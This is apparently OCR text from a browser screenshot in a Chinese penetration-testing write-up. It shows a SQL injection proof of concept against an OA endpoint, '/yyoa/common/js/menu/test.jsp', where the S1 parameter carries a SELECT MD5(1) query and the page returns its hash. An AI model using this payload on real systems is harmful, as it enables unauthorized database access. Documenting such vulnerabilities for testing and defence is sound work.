 不安全 | /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文
序号 MD5(1)
1 c4ca4238a0b923820dcc509a6f75849b